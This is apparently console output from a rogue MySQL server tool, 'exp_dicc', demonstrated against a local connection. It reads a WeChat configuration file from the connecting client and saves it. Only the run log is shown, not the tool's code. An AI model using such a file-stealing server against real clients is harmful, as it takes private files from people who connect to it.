 Run exp_dicc exp_dicc
【1】从输入读取文件
1
已在 3306 端口启用MySQL蜜罐
请输入接下来你想读的文件名 (直接按回车退出): C:\Users\ThinkPad\Documents\WeChat Files\All Users\config\config.data
收到连接: 127.0.0.1
文件内容:
SOHNULSTX
STXDLENUL
STXDLENUL
STXDLEACK
STXDLEENQ
STXDLEACK
STXDLESOH
STXDLENUL
ETXDLESOH
kDLENUL
ETXDLESTX
STXDLESOH
STXDLEBEL
STXDLEEOT
iDLESOH
STXDLESOH
STXDLESOH
ENQDLE稚蕙ACKSUBENQDC2=https://filehelper.weixin.qq.com/?from=windows&type=recommendSUBSTXDC2ACKSCUNETSUBSTXDC2#9c81e83e-ff00-4221-b54
文件已保存 ---> C:\Users\ThinkPad\Documents\WeChat Files\All Users\config\config.data
请输入接下来你想读的文件名 (直接按回车退出):